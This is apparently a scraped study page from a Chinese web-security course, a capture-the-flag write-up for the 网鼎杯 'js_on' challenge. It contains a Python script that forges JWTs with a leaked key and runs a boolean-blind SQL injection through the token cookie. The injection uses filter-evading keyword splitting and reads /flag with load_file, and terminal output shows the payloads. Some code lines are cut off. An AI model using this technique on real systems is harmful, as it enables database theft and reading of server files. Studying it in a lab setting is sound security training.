 Web安全高级班 - SQL注入...
SQL注入练习题题解
网鼎杯 - SOMD5
def generate_jwt(data):
SALT = 'xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6'
headers = {
'typ': 'jwt',
'alg': 'HS256'
}
payload = {
"user": data,
"news": "key:xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
}
result = jwt.encode(payload=payload, key=SALT, algorithm='HS256', headers=head
return result
for i in range(1,50): # length
for j in range(1,255):
payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_conca
# Id,username,password,news,USER,CURRENT_CONNECTION
# payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/group_con
payload = "admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('
print(payload)
jwt_str = generate_jwt(payload)
# print(jwt_str)
cookies = {
'token': jwt_str
}
res = requests.post(url, cookies=cookies).text
# print(res)
if('LgcGpnmM2X8') in res:
print(res)
flag += chr(j)
print(flag)
break
print(flag)
31 jwt_str = generate_jwt(payload)
32 # print(jwt_str)
PROBLEMS 12 OUTPUT DEBUG CONSOLE TERMINAL
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=109,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=110,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=111,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=112,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=113,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=114,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=115,1,0)and/**/'1'='1
admin'and/**/if((sel<>ect/**/ascii(mid((sel<>ect/**/load_file('/flag')),42,1)))=116,1,0)and/**/'1'='1
词数: 350 字数: 4740
网鼎杯 - SOMD5
签到
js_on
vulcrack
java
sudo
ssrfme
图片 & 附件
15900356899266.jpg
Copy MD Del
15900472349383.jpg
Copy MD Del
15900367670810.jpg
Copy MD Del
15900231751079.jpg
Copy MD Del
15900472587222.jpg
Copy MD Del
15900412732986.jpg
Copy MD Del
网站扩展
当前网站: 技术相关